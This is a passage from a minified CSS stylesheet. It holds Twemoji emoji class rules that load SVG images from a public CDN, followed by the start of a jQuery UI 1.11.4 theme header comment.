/2/svg/1f935-1f3fe.svg)}.twa-man-in-tuxedo-type-6{background-image:url(https://twemoji.maxcdn.com/2/svg/1f935-1f3ff.svg)}.twa-man-in-tuxedo{background-image:url(https://twemoji.maxcdn.com/2/svg/1f935.svg)}.twa-mother-christmas-type-1-2{background-image:url(https://twemoji.maxcdn.com/2/svg/1f936-1f3fb.svg)}.twa-mother-christmas-type-3{background-image:url(https://twemoji.maxcdn.com/2/svg/1f936-1f3fc.svg)}.twa-mother-christmas-type-4{background-image:url(https://twemoji.maxcdn.com/2/svg/1f936-1f3fd.svg)}.twa-mother-christmas-type-5{background-image:url(https://twemoji.maxcdn.com/2/svg/1f936-1f3fe.svg)}.twa-mother-christmas-type-6{background-image:url(https://twemoji.maxcdn.com/2/svg/1f936-1f3ff.svg)}.twa-mother-christmas{background-image:url(https://twemoji.maxcdn.com/2/svg/1f936.svg)}.twa-shrug-type-1-2{background-image:url(https://twemoji.maxcdn.com/2/svg/1f937-1f3fb.svg)}.twa-shrug-type-3{background-image:url(https://twemoji.maxcdn.com/2/svg/1f937-1f3fc.svg)}.twa-shrug-type-4{background-image:url(https://twemoji.maxcdn.com/2/svg/1f937-1f3fd.svg)}.twa-shrug-type-5{background-image:url(https://twemoji.maxcdn.com/2/svg/1f937-1f3fe.svg)}.twa-shrug-type-6{background-image:url(https://twemoji.maxcdn.com/2/svg/1f937-1f3ff.svg)}.twa-shrug{background-image:url(https://twemoji.maxcdn.com/2/svg/1f937.svg)}.twa-person-doing-cartwheel-type-1-2{background-image:url(https://twemoji.maxcdn.com/2/svg/1f938-1f3fb.svg)}.twa-person-doing-cartwheel-type-3{background-image:url(https://twemoji.maxcdn.com/2/svg/1f938-1f3fc.svg)}.twa-person-doing-cartwheel-type-4{background-image:url(https://twemoji.maxcdn.com/2/svg/1f938-1f3fd.svg)}.twa-person-doing-cartwheel-type-5{background-image:url(https://twemoji.maxcdn.com/2/svg/1f938-1f3fe.svg)}.twa-person-doing-cartwheel-type-6{background-image:url(https://twemoji.maxcdn.com/2/svg/1f938-1f3ff.svg)}.twa-person-doing-cartwheel{background-image:url(https://twemoji.maxcdn.com/2/svg/1f938.svg)}.twa-juggling-type-1-2{background-image:url(https://twemoji.maxcdn.com/2/svg/1f939-1f3fb.svg)}.twa-juggling-type-3{background-image:url(https://twemoji.maxcdn.com/2/svg/1f939-1f3fc.svg)}.twa-juggling-type-4{background-image:url(https://twemoji.maxcdn.com/2/svg/1f939-1f3fd.svg)}.twa-juggling-type-5{background-image:url(https://twemoji.maxcdn.com/2/svg/1f939-1f3fe.svg)}.twa-juggling-type-6{background-image:url(https://twemoji.maxcdn.com/2/svg/1f939-1f3ff.svg)}.twa-juggling{background-image:url(https://twemoji.maxcdn.com/2/svg/1f939.svg)}.twa-fencer{background-image:url(https://twemoji.maxcdn.com/2/svg/1f93a.svg)}.twa-wrestlers-type-1-2{background-image:url(https://twemoji.maxcdn.com/2/svg/1f93c-1f3fb.svg)}.twa-wrestlers-type-3{background-image:url(https://twemoji.maxcdn.com/2/svg/1f93c-1f3fc.svg)}.twa-wrestlers-type-4{background-image:url(https://twemoji.maxcdn.com/2/svg/1f93c-1f3fd.svg)}.twa-wrestlers-type-5{background-image:url(https://twemoji.maxcdn.com/2/svg/1f93c-1f3fe.svg)}.twa-wrestlers-type-6{background-image:url(https://twemoji.maxcdn.com/2/svg/1f93c-1f3ff.svg)}.twa-wrestlers{background-image:url(https://twemoji.maxcdn.com/2/svg/1f93c.svg)}.twa-water-polo-type-1-2{background-image:url(https://twemoji.maxcdn.com/2/svg/1f93d-1f3fb.svg)}.twa-water-polo-type-3{background-image:url(https://twemoji.maxcdn.com/2/svg/1f93d-1f3fc.svg)}.twa-water-polo-type-4{background-image:url(https://twemoji.maxcdn.com/2/svg/1f93d-1f3fd.svg)}.twa-water-polo-type-5{background-image:url(https://twemoji.maxcdn.com/2/svg/1f93d-1f3fe.svg)}.twa-water-polo-type-6{background-image:url(https://twemoji.maxcdn.com/2/svg/1f93d-1f3ff.svg)}.twa-water-polo{background-image:url(https://twemoji.maxcdn.com/2/svg/1f93d.svg)}.twa-handball-type-1-2{background-image:url(https://twemoji.maxcdn.com/2/svg/1f93e-1f3fb.svg)}.twa-handball-type-3{background-image:url(https://twemoji.maxcdn.com/2/svg/1f93e-1f3fc.svg)}.twa-handball-type-4{background-image:url(https://twemoji.maxcdn.com/2/svg/1f93e-1f3fd.svg)}.twa-handball-type-5{background-image:url(https://twemoji.maxcdn.com/2/svg/1f93e-1f3fe.svg)}.twa-handball-type-6{background-image:url(https://twemoji.maxcdn.com/2/svg/1f93e-1f3ff.svg)}.twa-handball{background-image:url(https://twemoji.maxcdn.com/2/svg/1f93e.svg)}.twa-wilted-flower{background-image:url(https://twemoji.maxcdn.com/2/svg/1f940.svg)}.twa-drum-with-drumsticks{background-image:url(https://twemoji.maxcdn.com/2/svg/1f941.svg)}.twa-clinking-glasses{background-image:url(https://twemoji.maxcdn.com/2/svg/1f942.svg)}.twa-tumbler-glass{background-image:url(https://twemoji.maxcdn.com/2/svg/1f943.svg)}.twa-spoon{background-image:url(https://twemoji.maxcdn.com/2/svg/1f944.svg)}.twa-goal-net{background-image:url(https://twemoji.maxcdn.com/2/svg/1f945.svg)}.twa-first-place-medal{background-image:url(https://twemoji.maxcdn.com/2/svg/1f947.svg)}.twa-second-place-medal{background-image:url(https://twemoji.maxcdn.com/2/svg/1f948.svg)}.twa-third-place-medal{background-image:url(https://twemoji.maxcdn.com/2/svg/1f949.svg)}.twa-boxing-glove{background-image:url(https://twemoji.maxcdn.com/2/svg/1f94a.svg)}.twa-martial-arts-uniform{background-image:url(https://twemoji.maxcdn.com/2/svg/1f94b.svg)}.twa-croissant{background-image:url(https://twemoji.maxcdn.com/2/svg/1f950.svg)}.twa-avocado{background-image:url(https://twemoji.maxcdn.com/2/svg/1f951.svg)}.twa-cucumber{background-image:url(https://twemoji.maxcdn.com/2/svg/1f952.svg)}.twa-bacon{background-image:url(https://twemoji.maxcdn.com/2/svg/1f953.svg)}.twa-potato{background-image:url(https://twemoji.maxcdn.com/2/svg/1f954.svg)}.twa-carrot{background-image:url(https://twemoji.maxcdn.com/2/svg/1f955.svg)}.twa-baguette-bread{background-image:url(https://twemoji.maxcdn.com/2/svg/1f956.svg)}.twa-green-salad{background-image:url(https://twemoji.maxcdn.com/2/svg/1f957.svg)}.twa-shallow-pan-of-food{background-image:url(https://twemoji.maxcdn.com/2/svg/1f958.svg)}.twa-stuffed-flatbread{background-image:url(https://twemoji.maxcdn.com/2/svg/1f959.svg)}.twa-egg{background-image:url(https://twemoji.maxcdn.com/2/svg/1f95a.svg)}.twa-glass-of-milk{background-image:url(https://twemoji.maxcdn.com/2/svg/1f95b.svg)}.twa-peanuts{background-image:url(https://twemoji.maxcdn.com/2/svg/1f95c.svg)}.twa-kiwifruit{background-image:url(https://twemoji.maxcdn.com/2/svg/1f95d.svg)}.twa-pancakes{background-image:url(https://twemoji.maxcdn.com/2/svg/1f95e.svg)}.twa-crab{background-image:url(https://twemoji.maxcdn.com/2/svg/1f980.svg)}.twa-lion-face{background-image:url(https://twemoji.maxcdn.com/2/svg/1f981.svg)}.twa-scorpion{background-image:url(https://twemoji.maxcdn.com/2/svg/1f982.svg)}.twa-turkey{background-image:url(https://twemoji.maxcdn.com/2/svg/1f983.svg)}.twa-unicorn-face{background-image:url(https://twemoji.maxcdn.com/2/svg/1f984.svg)}.twa-eagle{background-image:url(https://twemoji.maxcdn.com/2/svg/1f985.svg)}.twa-duck{background-image:url(https://twemoji.maxcdn.com/2/svg/1f986.svg)}.twa-bat{background-image:url(https://twemoji.maxcdn.com/2/svg/1f987.svg)}.twa-shark{background-image:url(https://twemoji.maxcdn.com/2/svg/1f988.svg)}.twa-owl{background-image:url(https://twemoji.maxcdn.com/2/svg/1f989.svg)}.twa-fox-face{background-image:url(https://twemoji.maxcdn.com/2/svg/1f98a.svg)}.twa-butterfly{background-image:url(https://twemoji.maxcdn.com/2/svg/1f98b.svg)}.twa-deer{background-image:url(https://twemoji.maxcdn.com/2/svg/1f98c.svg)}.twa-gorilla{background-image:url(https://twemoji.maxcdn.com/2/svg/1f98d.svg)}.twa-lizard{background-image:url(https://twemoji.maxcdn.com/2/svg/1f98e.svg)}.twa-rhinoceros{background-image:url(https://twemoji.maxcdn.com/2/svg/1f98f.svg)}.twa-shrimp{background-image:url(https://twemoji.maxcdn.com/2/svg/1f990.svg)}.twa-squid{background-image:url(https://twemoji.maxcdn.com/2/svg/1f991.svg)}.twa-cheese-wedge{background-image:url(https://twemoji.maxcdn.com/2/svg/1f9c0.svg)}.twa-bangbang,.twa-double-exclamation-mark{background-image:url(https://twemoji.maxcdn.com/2/svg/203c.svg)}.twa-exclamation-question-mark,.twa-interrobang{background-image:url(https://twemoji.maxcdn.com/2/svg/2049.svg)}.twa-tm,.twa-trade-mark{background-image:url(https://twemoji.maxcdn.com/2/svg/2122.svg)}.twa-information-source{background-image:url(https://twemoji.maxcdn.com/2/svg/2139.svg)}.twa-left-right-arrow{background-image:url(https://twemoji.maxcdn.com/2/svg/2194.svg)}.twa-arrow-up-down,.twa-up-down-arrow{background-image:url(https://twemoji.maxcdn.com/2/svg/2195.svg)}.twa-arrow-upper-left,.twa-up-left-arrow{background-image:url(https://twemoji.maxcdn.com/2/svg/2196.svg)}.twa-arrow-upper-right,.twa-up-right-arrow{background-image:url(https://twemoji.maxcdn.com/2/svg/2197.svg)}.twa-arrow-lower-right,.twa-down-right-arrow{background-image:url(https://twemoji.maxcdn.com/2/svg/2198.svg)}.twa-arrow-lower-left,.twa-down-left-arrow{background-image:url(https://twemoji.maxcdn.com/2/svg/2199.svg)}.twa-leftwards-arrow-with-hook,.twa-right-arrow-curving-left{background-image:url(https://twemoji.maxcdn.com/2/svg/21a9.svg)}.twa-arrow-right-hook,.twa-left-arrow-curving-right{background-image:url(https://twemoji.maxcdn.com/2/svg/21aa.svg)}.twa-hash{background-image:url(https://twemoji.maxcdn.com/2/svg/23-20e3.svg)}.twa-watch{background-image:url(https://twemoji.maxcdn.com/2/svg/231a.svg)}.twa-hourglass{background-image:url(https://twemoji.maxcdn.com/2/svg/231b.svg)}.twa-keyboard{background-image:url(https://twemoji.maxcdn.com/2/svg/2328.svg)}.twa-eject-button{background-image:url(https://twemoji.maxcdn.com/2/svg/23cf.svg)}.twa-fast-forward,.twa-fast-forword-button{background-image:url(https://twemoji.maxcdn.com/2/svg/23e9.svg)}.twa-fast-reverse-button,.twa-rewind{background-image:url(https://twemoji.maxcdn.com/2/svg/23ea.svg)}.twa-arrow-double-up,.twa-fast-up-button{background-image:url(https://twemoji.maxcdn.com/2/svg/23eb.svg)}.twa-arrow-double-down,.twa-fast-down-button{background-image:url(https://twemoji.maxcdn.com/2/svg/23ec.svg)}.twa-next-track-button{background-image:url(https://twemoji.maxcdn.com/2/svg/23ed.svg)}.twa-last-track-button{background-image:url(https://twemoji.maxcdn.com/2/svg/23ee.svg)}.twa-play-or-pause-button{background-image:url(https://twemoji.maxcdn.com/2/svg/23ef.svg)}.twa-alarm-clock{background-image:url(https://twemoji.maxcdn.com/2/svg/23f0.svg)}.twa-stopwatch{background-image:url(https://twemoji.maxcdn.com/2/svg/23f1.svg)}.twa-timer-clock{background-image:url(https://twemoji.maxcdn.com/2/svg/23f2.svg)}.twa-hourglass-flowing-sand,.twa-hourglass-with-flowing-sand{background-image:url(https://twemoji.maxcdn.com/2/svg/23f3.svg)}.twa-pause-button{background-image:url(https://twemoji.maxcdn.com/2/svg/23f8.svg)}.twa-stop-button{background-image:url(https://twemoji.maxcdn.com/2/svg/23f9.svg)}.twa-record-button{background-image:url(https://twemoji.maxcdn.com/2/svg/23fa.svg)}.twa-circled-letter-m,.twa-m{background-image:url(https://twemoji.maxcdn.com/2/svg/24c2.svg)}.twa-black-small-square{background-image:url(https://twemoji.maxcdn.com/2/svg/25aa.svg)}.twa-white-small-square{background-image:url(https://twemoji.maxcdn.com/2/svg/25ab.svg)}.twa-arrow-forward,.twa-play-button{background-image:url(https://twemoji.maxcdn.com/2/svg/25b6.svg)}.twa-arrow-backward,.twa-reverse-button{background-image:url(https://twemoji.maxcdn.com/2/svg/25c0.svg)}.twa-white-medium-square{background-image:url(https://twemoji.maxcdn.com/2/svg/25fb.svg)}.twa-black-medium-square{background-image:url(https://twemoji.maxcdn.com/2/svg/25fc.svg)}.twa-white-medium-small-square{background-image:url(https://twemoji.maxcdn.com/2/svg/25fd.svg)}.twa-black-medium-small-square{background-image:url(https://twemoji.maxcdn.com/2/svg/25fe.svg)}.twa-sun,.twa-sunny{background-image:url(https://twemoji.maxcdn.com/2/svg/2600.svg)}.twa-cloud{background-image:url(https://twemoji.maxcdn.com/2/svg/2601.svg)}.twa-umbrella{background-image:url(https://twemoji.maxcdn.com/2/svg/2602.svg)}.twa-snowman{background-image:url(https://twemoji.maxcdn.com/2/svg/2603.svg)}.twa-comet{background-image:url(https://twemoji.maxcdn.com/2/svg/2604.svg)}.twa-phone,.twa-telephone{background-image:url(https://twemoji.maxcdn.com/2/svg/260e.svg)}.twa-ballot-box-with-check{background-image:url(https://twemoji.maxcdn.com/2/svg/2611.svg)}.twa-umbrella-with-rain-drops{background-image:url(https://twemoji.maxcdn.com/2/svg/2614.svg)}.twa-coffee,.twa-hot-beverage{background-image:url(https://twemoji.maxcdn.com/2/svg/2615.svg)}.twa-shamrock{background-image:url(https://twemoji.maxcdn.com/2/svg/2618.svg)}.twa-white-up-pointing-index-type-1-2{background-image:url(https://twemoji.maxcdn.com/2/svg/261d-1f3fb.svg)}.twa-white-up-pointing-index-type-3{background-image:url(https://twemoji.maxcdn.com/2/svg/261d-1f3fc.svg)}.twa-white-up-pointing-index-type-4{background-image:url(https://twemoji.maxcdn.com/2/svg/261d-1f3fd.svg)}.twa-white-up-pointing-index-type-5{background-image:url(https://twemoji.maxcdn.com/2/svg/261d-1f3fe.svg)}.twa-white-up-pointing-index-type-6{background-image:url(https://twemoji.maxcdn.com/2/svg/261d-1f3ff.svg)}.twa-index-pointing-up,.twa-point-up{background-image:url(https://twemoji.maxcdn.com/2/svg/261d.svg)}.twa-skull-and-crossbones{background-image:url(https://twemoji.maxcdn.com/2/svg/2620.svg)}.twa-radioactive{background-image:url(https://twemoji.maxcdn.com/2/svg/2622.svg)}.twa-biohazard{background-image:url(https://twemoji.maxcdn.com/2/svg/2623.svg)}.twa-orthodox-cross{background-image:url(https://twemoji.maxcdn.com/2/svg/2626.svg)}.twa-star-and-crescent{background-image:url(https://twemoji.maxcdn.com/2/svg/262a.svg)}.twa-peace-symbol{background-image:url(https://twemoji.maxcdn.com/2/svg/262e.svg)}.twa-yin-yang{background-image:url(https://twemoji.maxcdn.com/2/svg/262f.svg)}.twa-wheel-of-dharma{background-image:url(https://twemoji.maxcdn.com/2/svg/2638.svg)}.twa-frowning-face{background-image:url(https://twemoji.maxcdn.com/2/svg/2639.svg)}.twa-relaxed,.twa-smiling-face{background-image:url(https://twemoji.maxcdn.com/2/svg/263a.svg)}.twa-aries{background-image:url(https://twemoji.maxcdn.com/2/svg/2648.svg)}.twa-taurus{background-image:url(https://twemoji.maxcdn.com/2/svg/2649.svg)}.twa-gemini{background-image:url(https://twemoji.maxcdn.com/2/svg/264a.svg)}.twa-cancer{background-image:url(https://twemoji.maxcdn.com/2/svg/264b.svg)}.twa-leo{background-image:url(https://twemoji.maxcdn.com/2/svg/264c.svg)}.twa-virgo{background-image:url(https://twemoji.maxcdn.com/2/svg/264d.svg)}.twa-libra{background-image:url(https://twemoji.maxcdn.com/2/svg/264e.svg)}.twa-scorpius{background-image:url(https://twemoji.maxcdn.com/2/svg/264f.svg)}.twa-sagittarius{background-image:url(https://twemoji.maxcdn.com/2/svg/2650.svg)}.twa-capricorn{background-image:url(https://twemoji.maxcdn.com/2/svg/2651.svg)}.twa-aquarius{background-image:url(https://twemoji.maxcdn.com/2/svg/2652.svg)}.twa-pisces{background-image:url(https://twemoji.maxcdn.com/2/svg/2653.svg)}.twa-spade-suit,.twa-spades{background-image:url(https://twemoji.maxcdn.com/2/svg/2660.svg)}.twa-club-suit,.twa-clubs{background-image:url(https://twemoji.maxcdn.com/2/svg/2663.svg)}.twa-heart-suit,.twa-hearts{background-image:url(https://twemoji.maxcdn.com/2/svg/2665.svg)}.twa-diamond-suit,.twa-diamonds{background-image:url(https://twemoji.maxcdn.com/2/svg/2666.svg)}.twa-hot-springs,.twa-hotsprings{background-image:url(https://twemoji.maxcdn.com/2/svg/2668.svg)}.twa-recycle,.twa-recycling-symbol{background-image:url(https://twemoji.maxcdn.com/2/svg/267b.svg)}.twa-wheelchair{background-image:url(https://twemoji.maxcdn.com/2/svg/267f.svg)}.twa-hammer-and-pick{background-image:url(https://twemoji.maxcdn.com/2/svg/2692.svg)}.twa-anchor{background-image:url(https://twemoji.maxcdn.com/2/svg/2693.svg)}.twa-crossed-swords{background-image:url(https://twemoji.maxcdn.com/2/svg/2694.svg)}.twa-balance-scale{background-image:url(https://twemoji.maxcdn.com/2/svg/2696.svg)}.twa-alembic{background-image:url(https://twemoji.maxcdn.com/2/svg/2697.svg)}.twa-gear{background-image:url(https://twemoji.maxcdn.com/2/svg/2699.svg)}.twa-atom-symbol{background-image:url(https://twemoji.maxcdn.com/2/svg/269b.svg)}.twa-fleur-de-lis{background-image:url(https://twemoji.maxcdn.com/2/svg/269c.svg)}.twa-warning{background-image:url(https://twemoji.maxcdn.com/2/svg/26a0.svg)}.twa-high-voltage,.twa-zap{background-image:url(https://twemoji.maxcdn.com/2/svg/26a1.svg)}.twa-white-circle{background-image:url(https://twemoji.maxcdn.com/2/svg/26aa.svg)}.twa-black-circle{background-image:url(https://twemoji.maxcdn.com/2/svg/26ab.svg)}.twa-coffin{background-image:url(https://twemoji.maxcdn.com/2/svg/26b0.svg)}.twa-funeral-urn{background-image:url(https://twemoji.maxcdn.com/2/svg/26b1.svg)}.twa-soccer,.twa-soccer-ball{background-image:url(https://twemoji.maxcdn.com/2/svg/26bd.svg)}.twa-baseball{background-image:url(https://twemoji.maxcdn.com/2/svg/26be.svg)}.twa-snowman-without-snow{background-image:url(https://twemoji.maxcdn.com/2/svg/26c4.svg)}.twa-partly-sunny,.twa-sun-behind-cloud{background-image:url(https://twemoji.maxcdn.com/2/svg/26c5.svg)}.twa-cloud-with-lightning-and-rain{background-image:url(https://twemoji.maxcdn.com/2/svg/26c8.svg)}.twa-ophiuchus{background-image:url(https://twemoji.maxcdn.com/2/svg/26ce.svg)}.twa-pick{background-image:url(https://twemoji.maxcdn.com/2/svg/26cf.svg)}.twa-helmet-with-white-cross{background-image:url(https://twemoji.maxcdn.com/2/svg/26d1.svg)}.twa-chains{background-image:url(https://twemoji.maxcdn.com/2/svg/26d3.svg)}.twa-no-entry{background-image:url(https://twemoji.maxcdn.com/2/svg/26d4.svg)}.twa-shinto-shrine{background-image:url(https://twemoji.maxcdn.com/2/svg/26e9.svg)}.twa-church{background-image:url(https://twemoji.maxcdn.com/2/svg/26ea.svg)}.twa-mountain{background-image:url(https://twemoji.maxcdn.com/2/svg/26f0.svg)}.twa-umbrella-on-ground{background-image:url(https://twemoji.maxcdn.com/2/svg/26f1.svg)}.twa-fountain{background-image:url(https://twemoji.maxcdn.com/2/svg/26f2.svg)}.twa-flag-in-hole,.twa-golf{background-image:url(https://twemoji.maxcdn.com/2/svg/26f3.svg)}.twa-ferry{background-image:url(https://twemoji.maxcdn.com/2/svg/26f4.svg)}.twa-boat,.twa-sailboat{background-image:url(https://twemoji.maxcdn.com/2/svg/26f5.svg)}.twa-skier{background-image:url(https://twemoji.maxcdn.com/2/svg/26f7.svg)}.twa-ice-skate{background-image:url(https://twemoji.maxcdn.com/2/svg/26f8.svg)}.twa-person-with-ball-type-1-2{background-image:url(https://twemoji.maxcdn.com/2/svg/26f9-1f3fb.svg)}.twa-person-with-ball-type-3{background-image:url(https://twemoji.maxcdn.com/2/svg/26f9-1f3fc.svg)}.twa-person-with-ball-type-4{background-image:url(https://twemoji.maxcdn.com/2/svg/26f9-1f3fd.svg)}.twa-person-with-ball-type-5{background-image:url(https://twemoji.maxcdn.com/2/svg/26f9-1f3fe.svg)}.twa-person-with-ball-type-6{background-image:url(https://twemoji.maxcdn.com/2/svg/26f9-1f3ff.svg)}.twa-person-with-ball{background-image:url(https://twemoji.maxcdn.com/2/svg/26f9.svg)}.twa-tent{background-image:url(https://twemoji.maxcdn.com/2/svg/26fa.svg)}.twa-fuel-pump,.twa-fuelpump{background-image:url(https://twemoji.maxcdn.com/2/svg/26fd.svg)}.twa-scissors{background-image:url(https://twemoji.maxcdn.com/2/svg/2702.svg)}.twa-white-check-mark,.twa-white-heavy-check-mark{background-image:url(https://twemoji.maxcdn.com/2/svg/2705.svg)}.twa-airplane{background-image:url(https://twemoji.maxcdn.com/2/svg/2708.svg)}.twa-email,.twa-envelope{background-image:url(https://twemoji.maxcdn.com/2/svg/2709.svg)}.twa-raised-fist-type-1-2{background-image:url(https://twemoji.maxcdn.com/2/svg/270a-1f3fb.svg)}.twa-raised-fist-type-3{background-image:url(https://twemoji.maxcdn.com/2/svg/270a-1f3fc.svg)}.twa-raised-fist-type-4{background-image:url(https://twemoji.maxcdn.com/2/svg/270a-1f3fd.svg)}.twa-raised-fist-type-5{background-image:url(https://twemoji.maxcdn.com/2/svg/270a-1f3fe.svg)}.twa-raised-fist-type-6{background-image:url(https://twemoji.maxcdn.com/2/svg/270a-1f3ff.svg)}.twa-fist,.twa-raised-fist{background-image:url(https://twemoji.maxcdn.com/2/svg/270a.svg)}.twa-raised-hand-type-1-2{background-image:url(https://twemoji.maxcdn.com/2/svg/270b-1f3fb.svg)}.twa-raised-hand-type-3{background-image:url(https://twemoji.maxcdn.com/2/svg/270b-1f3fc.svg)}.twa-raised-hand-type-4{background-image:url(https://twemoji.maxcdn.com/2/svg/270b-1f3fd.svg)}.twa-raised-hand-type-5{background-image:url(https://twemoji.maxcdn.com/2/svg/270b-1f3fe.svg)}.twa-raised-hand-type-6{background-image:url(https://twemoji.maxcdn.com/2/svg/270b-1f3ff.svg)}.twa-hand,.twa-raised-hand{background-image:url(https://twemoji.maxcdn.com/2/svg/270b.svg)}.twa-victory-hand-type-1-2{background-image:url(https://twemoji.maxcdn.com/2/svg/270c-1f3fb.svg)}.twa-victory-hand-type-3{background-image:url(https://twemoji.maxcdn.com/2/svg/270c-1f3fc.svg)}.twa-victory-hand-type-4{background-image:url(https://twemoji.maxcdn.com/2/svg/270c-1f3fd.svg)}.twa-victory-hand-type-5{background-image:url(https://twemoji.maxcdn.com/2/svg/270c-1f3fe.svg)}.twa-victory-hand-type-6{background-image:url(https://twemoji.maxcdn.com/2/svg/270c-1f3ff.svg)}.twa-v,.twa-victory-hand{background-image:url(https://twemoji.maxcdn.com/2/svg/270c.svg)}.twa-writing-hand-type-1-2{background-image:url(https://twemoji.maxcdn.com/2/svg/270d-1f3fb.svg)}.twa-writing-hand-type-3{background-image:url(https://twemoji.maxcdn.com/2/svg/270d-1f3fc.svg)}.twa-writing-hand-type-4{background-image:url(https://twemoji.maxcdn.com/2/svg/270d-1f3fd.svg)}.twa-writing-hand-type-5{background-image:url(https://twemoji.maxcdn.com/2/svg/270d-1f3fe.svg)}.twa-writing-hand-type-6{background-image:url(https://twemoji.maxcdn.com/2/svg/270d-1f3ff.svg)}.twa-writing-hand{background-image:url(https://twemoji.maxcdn.com/2/svg/270d.svg)}.twa-pencil,.twa-pencil2{background-image:url(https://twemoji.maxcdn.com/2/svg/270f.svg)}.twa-black-nib{background-image:url(https://twemoji.maxcdn.com/2/svg/2712.svg)}.twa-heavy-check-mark{background-image:url(https://twemoji.maxcdn.com/2/svg/2714.svg)}.twa-heavy-multiplication-x{background-image:url(https://twemoji.maxcdn.com/2/svg/2716.svg)}.twa-latin-cross{background-image:url(https://twemoji.maxcdn.com/2/svg/271d.svg)}.twa-star-of-david{background-image:url(https://twemoji.maxcdn.com/2/svg/2721.svg)}.twa-sparkles{background-image:url(https://twemoji.maxcdn.com/2/svg/2728.svg)}.twa-eight-spoked-asterisk{background-image:url(https://twemoji.maxcdn.com/2/svg/2733.svg)}.twa-eight-pointed-black-star,.twa-eight-pointed-star{background-image:url(https://twemoji.maxcdn.com/2/svg/2734.svg)}.twa-snowflake{background-image:url(https://twemoji.maxcdn.com/2/svg/2744.svg)}.twa-sparkle{background-image:url(https://twemoji.maxcdn.com/2/svg/2747.svg)}.twa-cross-mark,.twa-x{background-image:url(https://twemoji.maxcdn.com/2/svg/274c.svg)}.twa-cross-mark-button,.twa-negative-squared-cross-mark{background-image:url(https://twemoji.maxcdn.com/2/svg/274e.svg)}.twa-question,.twa-question-mark{background-image:url(https://twemoji.maxcdn.com/2/svg/2753.svg)}.twa-grey-question,.twa-white-question-mark{background-image:url(https://twemoji.maxcdn.com/2/svg/2754.svg)}.twa-grey-exclamation,.twa-white-exclamation-mark{background-image:url(https://twemoji.maxcdn.com/2/svg/2755.svg)}.twa-exclamation,.twa-exclamation-mark{background-image:url(https://twemoji.maxcdn.com/2/svg/2757.svg)}.twa-heavy-heart-exclamation-mark-ornament{background-image:url(https://twemoji.maxcdn.com/2/svg/2763.svg)}.twa-heart,.twa-red-heart{background-image:url(https://twemoji.maxcdn.com/2/svg/2764.svg)}.twa-heavy-plus-sign{background-image:url(https://twemoji.maxcdn.com/2/svg/2795.svg)}.twa-heavy-minus-sign{background-image:url(https://twemoji.maxcdn.com/2/svg/2796.svg)}.twa-heavy-division-sign{background-image:url(https://twemoji.maxcdn.com/2/svg/2797.svg)}.twa-arrow-right,.twa-right-arrow{background-image:url(https://twemoji.maxcdn.com/2/svg/27a1.svg)}.twa-curly-loop{background-image:url(https://twemoji.maxcdn.com/2/svg/27b0.svg)}.twa-double-curly-loop,.twa-loop{background-image:url(https://twemoji.maxcdn.com/2/svg/27bf.svg)}.twa-arrow-heading-up,.twa-right-arrow-curving-up{background-image:url(https://twemoji.maxcdn.com/2/svg/2934.svg)}.twa-arrow-heading-down,.twa-right-arrow-curving-down{background-image:url(https://twemoji.maxcdn.com/2/svg/2935.svg)}.twa-asterisk{background-image:url(https://twemoji.maxcdn.com/2/svg/2a-20e3.svg)}.twa-arrow-left,.twa-left-arrow{background-image:url(https://twemoji.maxcdn.com/2/svg/2b05.svg)}.twa-arrow-up,.twa-up-arrow{background-image:url(https://twemoji.maxcdn.com/2/svg/2b06.svg)}.twa-arrow-down,.twa-down-arrow{background-image:url(https://twemoji.maxcdn.com/2/svg/2b07.svg)}.twa-black-large-square{background-image:url(https://twemoji.maxcdn.com/2/svg/2b1b.svg)}.twa-white-large-square{background-image:url(https://twemoji.maxcdn.com/2/svg/2b1c.svg)}.twa-star,.twa-white-medium-star{background-image:url(https://twemoji.maxcdn.com/2/svg/2b50.svg)}.twa-heavy-large-circle,.twa-o{background-image:url(https://twemoji.maxcdn.com/2/svg/2b55.svg)}.twa-zero{background-image:url(https://twemoji.maxcdn.com/2/svg/30-20e3.svg)}.twa-wavy-dash{background-image:url(https://twemoji.maxcdn.com/2/svg/3030.svg)}.twa-part-alternation-mark{background-image:url(https://twemoji.maxcdn.com/2/svg/303d.svg)}.twa-one{background-image:url(https://twemoji.maxcdn.com/2/svg/31-20e3.svg)}.twa-two{background-image:url(https://twemoji.maxcdn.com/2/svg/32-20e3.svg)}.twa-circled-congratulate-ideograph,.twa-congratulations{background-image:url(https://twemoji.maxcdn.com/2/svg/3297.svg)}.twa-circled-secret-ideograph,.twa-secret{background-image:url(https://twemoji.maxcdn.com/2/svg/3299.svg)}.twa-three{background-image:url(https://twemoji.maxcdn.com/2/svg/33-20e3.svg)}.twa-four{background-image:url(https://twemoji.maxcdn.com/2/svg/34-20e3.svg)}.twa-five{background-image:url(https://twemoji.maxcdn.com/2/svg/35-20e3.svg)}.twa-six{background-image:url(https://twemoji.maxcdn.com/2/svg/36-20e3.svg)}.twa-seven{background-image:url(https://twemoji.maxcdn.com/2/svg/37-20e3.svg)}.twa-eight{background-image:url(https://twemoji.maxcdn.com/2/svg/38-20e3.svg)}.twa-nine{background-image:url(https://twemoji.maxcdn.com/2/svg/39-20e3.svg)}.twa-copyright{background-image:url(https://twemoji.maxcdn.com/2/svg/a9.svg)}.twa-registered{background-image:url(https://twemoji.maxcdn.com/2/svg/ae.svg)}.twa-shibuya,.twa-shibuya-109{background-image:url(https://twemoji.maxcdn.com/2/svg/e50a.svg)}
/*! jQuery UI - v1.11.4 - 2015-03-11
* http://jqueryui.com
* Includes: core.css, accordion.css, autocomplete.css, button.css, datepicker.css, dialog.css, draggable.css, menu.css, progressbar.css, resizable.css, selectable.css, selectmenu.css, slider.css, sortable.css, spinner.css, tabs.css, tooltip.css, theme.css
* To view and modify this theme, visit http://jqueryui.com/themeroller/?ffDefault=Verdana%2CArial%2Csans-serif&fwDefault=normal&fsDefault=1.1em&cornerRadius=4px&bgColorHeader=cccccc&bgTextureHeader=highlight_soft&bgImgOpacityHeader=75&borderColorHeader=aaaaaa&fcHeader=222222&iconColorHeader=222222&bgColorContent=ffffff&bgTextureContent=flat&bgImgOpacityContent=75&borderColorContent=aaaaaa&fcContent=222222&iconColorContent=222222&bgColorDefault=e6e6e6&bgTextureDefault=glass&bgImgOpacityDefault=75&borderColorDefault=d3d3d3&fcDefault=555555&iconColorDefault=888888&bgColorHover=dadada&bgTextureHover=glass&bgImgOpacityHover=75&borderColorHover=999999&fcHover=212121&iconColorHover=454545&bgColorActive=ffffff&bgTextureActive=glass&bgImgOpacityActive=65&borderColorActive=aaaaaa&fcActive=212121&iconColorActive=454545&bgColorHighlight=fbf9ee&bgTextureHighlight=glass&bgImgOpacityHighlight=55&borderColorHighlight=fc